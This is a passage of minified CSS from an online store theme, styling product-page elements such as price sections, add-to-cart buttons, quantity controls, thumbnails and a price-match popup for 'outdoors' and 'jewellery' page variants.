.price-section.price-section--withTax{padding:6px 5px 7px 5px}}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price .price-section.price-section--withTax{padding:18px 10px 13px 10px}}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price .price-section.price-section--saving{display:none}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price .price-section.rrp-price--withTax{display:none}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price .price-section.non-sale-price--withTax{display:none}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action .button,.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action .button--primary{-webkit-box-shadow:none;box-shadow:none;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:0;border-top-left-radius:0}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box{position:relative;margin:0}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:15px;height:19px;margin-right:5px;position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);z-index:1;left:10px}@media (min-width:768px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:20px}}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:15px}}@media (min-width:1700px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:49px}}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:21px;height:28px}}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{vertical-align:super;fill:white;width:15px;height:19px}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{width:21px;height:28px}}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart{background-color:#212c81;color:#fff}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover .icon svg{fill:white}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{-webkit-box-shadow:none;box-shadow:none;font-size:18px;padding:11px 42px;height:100%;margin:0;padding:13px 10px 13px 30px}@media (min-width:768px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{padding:11px 20px 11px 40px}}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{padding:20px 10px 20px 40px;margin:0}}@media (min-width:1700px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{font-size:24px;padding:20px 59px 20px 78px;margin:0}}.outdoors .productView .productView-details .productView-options .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:6px;border:1px solid #e0e0e0;width:103px;height:50px;margin-bottom:0}@media (min-width:768px){.outdoors .productView .productView-details .productView-options .form-increment{margin-bottom:0}}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .form-increment{height:66px;width:133px}}.outdoors .productView .productView-details .productView-options .form-increment [data-action=dec],.outdoors .productView .productView-details .productView-options .form-increment [data-action=inc]{position:absolute;bottom:0;right:0;border:1px solid #e0e0e0;padding:0;height:50%;border-bottom:0;border-right:0;width:34px}.outdoors .productView .productView-details .productView-options .form-increment [data-action=dec] .icon svg,.outdoors .productView .productView-details .productView-options .form-increment [data-action=inc] .icon svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.outdoors .productView .productView-details .productView-options .form-increment [data-action=dec]:hover .icon svg,.outdoors .productView .productView-details .productView-options .form-increment [data-action=inc]:hover .icon svg{fill:#212c81}.outdoors .productView .productView-details .productView-options .form-increment [data-action=inc]{top:0;bottom:auto;border-top:0}.outdoors .productView .productView-details .productView-options .form-increment .form-input--incrementTotal{padding-right:34px;width:100%;color:#333;font-size:18px}@media (min-width:1440px){.outdoors .productView .productView-details .productView-options .form-increment .form-input--incrementTotal{font-size:26px}}.outdoors .productView .productView-title{text-transform:uppercase}@media (min-width:1700px){.outdoors .productView .productView-title{font-size:30px}}@media (min-width:1440px){.outdoors .productView .productView-images{margin-bottom:40px}}@media (min-width:1700px){.outdoors .productView .productView-images{margin-bottom:60px}}@media (min-width:768px){.outdoors .productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail{padding:0 5px 20px 5px}}.outdoors .productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{border-radius:3px}.outdoors .productView .productView-images .thumbnails-section .productView-thumbnails .slick-next:before{margin-top:-2px}@media (min-width:1024px){.outdoors .productView .productView-images .thumbnails-section .productView-thumbnails .slick-next:before{margin-left:-3px;margin-top:0}}.outdoors .productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{margin-top:-2px}@media (min-width:1024px){.outdoors .productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{margin-left:3px;margin-top:0}}.outdoors .productView .productView-info .productView-info-dl .productView-info-value{color:#333;font-weight:500;text-transform:uppercase}.outdoors .productView .productView-info .productView-info-dl .productView-info-name{color:#333;text-transform:uppercase}@media (min-width:1024px){.outdoors .productView .price-rating-section{padding:19px 25px}}.outdoors .productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withTax,.outdoors .productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withoutTax,.outdoors .productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price-now-label,.outdoors .productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withTax,.outdoors .productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withoutTax,.outdoors .productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price-now-label{color:#212c81;line-height:1}@media (min-width:1700px){.outdoors .productView .price-rating-section .price-data .productView-price .price-section .price--discounted,.outdoors .productView .price-rating-section .price-data .productView-price .price-section .price--non-sale,.outdoors .productView .price-rating-section .price-data .productView-price .price-section .price--rrp{font-size:24px}}.outdoors .productView .price-rating-section .price-data .productView-price .price-section .price--discounted:before,.outdoors .productView .price-rating-section .price-data .productView-price .price-section .price--non-sale:before,.outdoors .productView .price-rating-section .price-data .productView-price .price-section .price--rrp:before{-webkit-transform:rotate(-35deg);transform:rotate(-35deg)}.outdoors .productView .price-rating-section .rating-data .availablity{font-size:14px;color:#0cb466;font-weight:600;text-transform:uppercase}@media (min-width:1440px){.outdoors .productView .price-rating-section .rating-data .availablity{font-size:16px}}.outdoors .productView .price-rating-section .rating-data .availablity span span{-webkit-box-shadow:none;box-shadow:none;background-color:transparent;border-radius:3px;border-width:2px;color:#0cb466;border-color:#0cb466}@media (min-width:1440px){.outdoors .productView .price-rating-section .rating-data .availablity span span{padding:5px 20px 5px}}.outdoors .productView .price-rating-section .rating-data .availablity .sold-out{color:#ea000e;border-color:#ea000e;-webkit-box-shadow:none;box-shadow:none}.outdoors .productView .productView-details .form .form-field .form-label--alternate{color:#333;text-transform:uppercase}.outdoors .productView .productView-details .form .form-field .form-select{color:#333;text-transform:uppercase}.outdoors .productView .productView-details .form .form-option{border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;text-transform:uppercase;font-weight:500}@media (min-width:1440px){.outdoors .productView .productView-details .form .form-option{padding:7px 9px}}.outdoors .productView .productView-details .form .form-option .form-radio:checked+.form-option{-webkit-box-shadow:.707px .707px 0 0 #fff,inset 0 0 0 1px #212c81;box-shadow:.707px .707px 0 0 #fff,inset 0 0 0 1px #212c81}.outdoors .productView .productView-details .form .form-option.form-option-swatch{border-radius:50%;border-width:0;padding:0;margin-right:10px;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.23);box-shadow:0 5px 10px 0 rgba(0,0,0,.23)}.outdoors .productView .productView-details .form .form-option.form-option-swatch .form-option-variant{width:27px;height:27px}@media (min-width:1440px){.outdoors .productView .productView-details .form .form-option.form-option-swatch .form-option-variant{width:42px;height:42px}}.outdoors .productView .productView-details .form .form-radio:checked+.form-option.form-option-swatch{padding:0;position:relative;border:none;-webkit-box-shadow:none;box-shadow:none}.outdoors .productView .productView-details .form .form-radio:checked+.form-option.form-option-swatch:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;-webkit-box-shadow:inset 0 0 0 3px #fff;box-shadow:inset 0 0 0 3px #fff;border:1px solid #212c81;border-radius:50%}.outdoors .productView .usp-section .usp-list{margin-top:15px}@media (min-width:1024px){.outdoors .productView .usp-section .usp-list{margin:40px -10px 5px}}@media (min-width:1200px){.outdoors .productView .usp-section .usp-list .usp-element{padding:13px 10px 13px 9px}}.outdoors .productView .usp-section .usp-list .usp-element .usp-content-main,.outdoors .productView .usp-section .usp-list .usp-element .usp-content-sub{color:#333;text-transform:uppercase}@media (min-width:1700px){.outdoors .productView .usp-section .usp-list .usp-element .usp-content-main,.outdoors .productView .usp-section .usp-list .usp-element .usp-content-sub{font-size:15px}}.outdoors .productView .usp-section .usp-list .usp-element .icon svg{fill:#333333}@media (min-width:1700px){.outdoors .productView-description{margin-top:60px}}.outdoors .share-box .share-label{text-transform:uppercase}.outdoors .productView-description .productReview-title{color:#000;text-transform:uppercase}@media (min-width:1700px){.outdoors .productView-description .productReview-title{font-size:20px}}.outdoors .productView-description .productReview-author{font-size:12px;color:#999}.outdoors .productView-description .tabs .tab .tab-title{border-radius:6px;-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343}.outdoors .productView-description .tabs .tab .tab-title .icon svg{fill:#d14343}.outdoors .productView-description .tabs .tab:hover .tab-title{background-color:#d14343;border:1px solid #d14343;color:#fff}.outdoors .productView-description .tabs .tab:hover .tab-title .icon svg{fill:white}.outdoors .productView-description .tabs .tab.is-active .tab-title{background-color:#d14343;border:1px solid #d14343;color:#fff}.outdoors .productView-description .tabs .tab.is-active .tab-title .icon svg{fill:white}.outdoors .productView-description ul{list-style-type:none}.outdoors .productView-description ul li{position:relative}.outdoors .productView-description ul li:before{content:"";display:block;position:absolute;left:-20px;top:9px;width:9px;height:9px;border:1px solid #df2a23;background:#fff;border-radius:50%;-webkit-box-shadow:0 0 0 2px #df2a23 inset;box-shadow:0 0 0 2px #df2a23 inset}@media (min-width:1024px){.outdoors .productView-description ul li:before{top:10px;width:11px;height:11px}}@media (min-width:1700px){.outdoors .productView-description ul li:before{top:11px}}.outdoors .productView-description ul li p{margin-bottom:7px}.outdoors .productView-description ul li a{color:#212c81;text-decoration:none;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-bottom:1px solid #212c81}.outdoors .productView-description ul li a:hover{color:#000;border-bottom:1px solid #000}.outdoors .product-description-box{font-size:16px}@media (min-width:1700px){.outdoors .product-description-box{font-size:20px}}.outdoors .product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-subtitle{text-transform:uppercase}.outdoors .product-page .video-gallery-section .videoGallery .section-heading{color:#d14343}.outdoors .product-page .productView .pricematch-popup{width:100%;height:100%;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:500;display:none}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{right:0;bottom:0;top:0;left:0;width:97%;max-height:900px;margin:25px auto;background:#fff;position:absolute;z-index:50;overflow-y:auto}@media (min-width:576px){.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{width:85%}}@media (min-width:768px){.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{width:70%}}@media (min-width:1024px){.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{width:60%}}@media (min-width:1024px){.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{width:60%}}@media (min-width:1280px){.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{width:50%}}@media (min-width:1440px){.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{width:40%}}@media (min-width:1700px){.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{width:30%}}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner h3{margin:0 0 10px 0;border-bottom:1px solid #000;padding-bottom:8px}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .form-field{margin:0 0 4px 0;width:100%}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .form-field .form-label{font-weight:400;color:#000}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .form-field .form-label small{float:none;color:#d14343;vertical-align:top;font-size:14px}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner span{color:#1c326b;font-weight:600}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .button-section{margin-top:0;text-align:center}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .button-section ul{margin:0}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .button-section ul li{list-style:none;display:inline-block;vertical-align:middle;margin:0 0 0 10px}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .form{margin:0}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .recaptcha{margin:10px 0;text-align:center}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .pricematch-inner{padding:20px 30px}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .pricematch-inner h3{color:#212c81}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .pricematch-inner .form .terms-link{text-decoration:none}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .close-popup{position:absolute;right:10px;top:10px;width:20px;height:20px;z-index:52;text-decoration:none}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .close-popup span{font-size:20px;font-weight:400;font-family:sans-serif}.outdoors .product-page .productView .pricematch-popup.successful-msg .pricematch-popup-inner{height:176px;margin:auto}.outdoors .product-page .productView .pricematch-popup.successful-msg .pricematch-popup-inner .result-message p{font-size:20px;color:#1c326b;text-align:center;margin:0}.outdoors .product-page .productView .product-options .productView-options .usp-section .usp-list .usp-list-item .usp-element .icon svg{fill:#d14343}.outdoors .product-page .productView .product-options .productView-options .usp-section .usp-list .usp-list-item .usp-element .usp-content .usp-content-main{color:#212c81}.outdoors .product-page .productView .product-options .productView-options .usp-section .usp-list .usp-list-item .usp-element .usp-content .usp-content-sub{color:#212c81}.outdoors .product-page .productView .product-options .custom-tabs .desktop-tab-custom{display:none}@media (min-width:1024px){.outdoors .product-page .productView .product-options .custom-tabs .desktop-tab-custom{display:block}}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents{margin:0}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents h3{margin:0}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents h3 a{color:#000;font-size:14px;font-weight:100}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .custom-tab-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1024px){.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .custom-tab-mobile{display:none}}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .custom-tab-mobile:after{content:"";display:inline-block;height:20px;width:20px;background-image:url(../icons/plus.svg);background-repeat:no-repeat}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .custom-tab-mobile.is-open:after{content:"";display:inline-block;height:20px;width:20px;background-image:url(../icons/minus.svg);background-repeat:no-repeat}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .tab-content .shipping-tab{display:-webkit-box;display:-ms-flexbox;display:flex}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .tab-content .shipping-tab .shipping-content{padding-left:10px}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .tab-content .shipping-tab .shipping-content h4{margin:0;color:#1c326b;font-size:18px;font-weight:400}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .tab-content .shipping-tab .shipping-content p{font-size:14px;margin:0}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .tab-content#custom-tab4 p{margin:0;font-size:18px}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .tab-content#custom-tab5{padding:0}.outdoors .product-page .productView .product-options .payment-icon-pdp ul{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-top:15px}.outdoors .product-page .productView .product-options .payment-icon-pdp ul li{padding-right:12px}.outdoors .product-page .productView .product-options .payment-icon-pdp p{margin:0;padding:15px 0}.outdoors .product-page .productView .product-options .payment-icon-pdp p a{text-decoration:none;color:#1c326b}.outdoors .product-page .productView .productView-description .tabs-contents .tab-content h2{color:#212c81}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .productView-image-section{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;padding:0}}.outdoors .product-page .productView .productView-images .productView-image-section .productView-image{position:relative}.outdoors .product-page .productView .productView-images .productView-image-section .productView-image .product-image-caption{position:absolute;bottom:7px;z-index:9;font-size:14px}@media (min-width:1200px){.outdoors .product-page .productView .productView-images .productView-image-section .productView-image .product-image-caption{font-size:18px}}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .thumbnails-section{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .thumbnails-section .productView-thumbnails{padding:20px 40px 0 40px}}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev{left:0;bottom:0;top:50%;margin:0}}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev::before{-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-left:0;margin-top:1px}}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .thumbnails-section .productView-thumbnails .slick-next{right:0;left:auto;bottom:0;top:50%;margin:0}}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .thumbnails-section .productView-thumbnails .slick-next::before{-webkit-transform:rotate(0);transform:rotate(0);margin-left:0}}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .thumbnails-section .productView-thumbnails .slick-list{height:auto}}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .thumbnails-section .productView-thumbnails .slick-list .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.jewellery.product-page .header-section{padding:20px 0}@media (min-width:1024px){.jewellery.product-page .header-section{padding:39px 0}}.jewellery.product-page .header-section .breadcrumbs{margin-bottom:0}@media (min-width:1440px){.jewellery .body.product-page{padding-bottom:10px}}@media (min-width:1024px){.jewellery .productView{padding-top:55px}}@media (min-width:1700px){.jewellery .productView .productView-images{padding:0 24px}}@media (min-width:1024px){.jewellery .productView .productView-images .thumbnails-section .productView-thumbnails .slick-list .slick-track .productView-thumbnail{padding:0 0 20px 0}}.jewellery .productView .productView-images .thumbnails-section .productView-thumbnails .slick-list .slick-track .productView-thumbnail .productView-thumbnail-link{border-radius:0;padding:0;width:65px;height:65px}@media (min-width:1024px){.jewellery .productView .productView-images .thumbnails-section .productView-thumbnails .slick-list .slick-track .productView-thumbnail .productView-thumbnail-link{height:98px;width:98px}}.jewellery .productView .productView-images .thumbnails-section .productView-thumbnails .slick-list .slick-track .productView-thumbnail .productView-thumbnail-link img{width:auto;-o-object-fit:cover;object-fit:cover}@media (min-width:1024px){.jewellery .productView .productView-images .thumbnails-section .productView-thumbnails .slick-next:before{margin-left:-1px}}@media (min-width:1024px){.jewellery .productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{margin-left:1px}}@media (min-width:1700px){.jewellery .productView .productView-images .productView-image-section{width:calc(100% - 100px)}}.jewellery .productView .productView-images .productView-image-section .productView-image{padding:0;border-radius:0;border:0}@media (min-width:1700px){.jewellery .productView .productView-images .productView-image-section .productView-image .productView-img-container::after{padding-bottom:100%}}@media (min-width:1700px){.jewellery .productView .productView-details{padding:0 24px}}@media (min-width:768px){.jewellery .productView .productView-details .form .form-field.form-field--increments{margin-bottom:0}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .product-info-head .productView-brand{line-height:15px}}.jewellery .productView .productView-details .productView-product .product-info-head .productView-brand a{color:#f1f1f1}.jewellery .productView .productView-details .productView-product .product-info-head .productView-brand a:hover{color:#212c81}.jewellery .productView .productView-details .productView-product .product-info-head .productView-title{font-size:22px;font-family:Oswald;font-weight:900;color:#000}@media (min-width:1024px){.jewellery .productView .productView-details .productView-product .product-info-head .productView-title{font-size:28px;margin-bottom:10px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .product-info-head .productView-title{font-size:39px}}.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section{border:0;-webkit-box-shadow:none;box-shadow:none;padding:7px 0 0}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section{padding:7px 0 0}}.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price-section--withTax .price--withTax{color:#212c81;font-family:Oswald;font-size:21px}@media (min-width:1024px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price-section--withTax .price--withTax{font-size:26px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price-section--withTax .price--withTax{font-size:32px}}.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price-section{font-size:15px;color:#555;font-family:Oswald;font-weight:400}@media (min-width:1024px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price-section{font-size:17px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price-section{font-size:24px}}.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price--non-sale::before{background-color:#555}.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price--rrp::before{background-color:#555}.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .rating-data .availablity .productAttributes-message-in .in-stock{border:2px solid;border-radius:0;-webkit-box-shadow:none;box-shadow:none;padding:4px 7px;text-transform:uppercase}@media (min-width:1024px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .rating-data .availablity .productAttributes-message-in .in-stock{padding:7px 9px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .rating-data .availablity .productAttributes-message-in .in-stock{padding:9px 12px}}.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .rating-data .availablity .productAttributes-message-in .sold-out{border-radius:0;color:#ea000e;border-color:#ea000e;-webkit-box-shadow:none;box-shadow:none;border-width:2px;padding:4px 7px 2px;text-transform:uppercase}@media (min-width:1024px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .rating-data .availablity .productAttributes-message-in .sold-out{padding:7px 9px 5px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .rating-data .availablity .productAttributes-message-in .sold-out{padding:9px 12px 7px}}.jewellery .productView .productView-details .productView-product .productView-info .productView-info-dl .productView-info-name,.jewellery .productView .productView-details .productView-product .productView-info .productView-info-dl .productView-info-value{font-size:16px}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .productView-info .productView-info-dl .productView-info-name,.jewellery .productView .productView-details .productView-product .productView-info .productView-info-dl .productView-info-value{font-size:18px}}.jewellery .productView .productView-details .productView-options .form [data-product-option-change]{margin-bottom:45px}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .form-field{margin-bottom:0}}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .form-field:last-child{margin-bottom:0}}.jewellery .productView .productView-details .productView-options .form .form-field .form-label{font-size:16px}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .form-field .form-label{font-size:18px}}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-radio:checked+.form-option{border:2px solid #212c81}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option{border:2px solid #e0e0e0}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option:hover{border:2px solid #212c81}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color{width:30px;height:30px}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color{width:40px;height:40px}}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name{padding:3px 7px;background-color:#212c81}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name{font-size:14px}}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name::after{border-color:#212c81 transparent transparent transparent}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option.form-option-swatch{border-radius:40px}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option{border-radius:0}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-select{border-color:#e0e0e0;border-radius:0;color:#000;font-weight:700}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-select{min-width:195px;height:41px}}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper{margin-top:0}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:0;border:1px solid #e0e0e0;width:100px;margin-bottom:20px}@media (min-width:768px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{margin-right:10px;margin-bottom:0}}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{width:116px;margin-right:5px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{width:133px;height:66px}}@media (min-width:1700px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{margin-right:0}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal{padding-right:34px;color:#333;font-size:18px;width:100px}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal{width:116px}}@media (min-width:1700px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal{font-size:26px;width:133px}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc]{position:absolute;bottom:0;right:0;border:1px solid #e0e0e0;padding:0;height:50%;border-bottom:0;border-right:0;width:30px}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc]{width:34px}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg,.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg{fill:#e0e0e0}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg:hover,.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg:hover{fill:#333333}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc]{top:0;bottom:auto;border-top:0}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box{position:relative;margin-right:5px}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box{margin:0 8px}}@media (min-width:1200px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box{margin:0 21px 0 20px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box{margin:0 22px}}@media (min-width:1700px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box{margin:0 32px 0 36px}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:15px;height:19px;margin-right:5px;position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);z-index:1;left:10px;margin-top:-5px}@media (min-width:768px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:20px;margin-top:-3px}}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:15px;margin-top:0}}@media (min-width:1700px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:15px}}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:21px;height:28px}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{vertical-align:middle;width:16px;height:21px;fill:white}@media 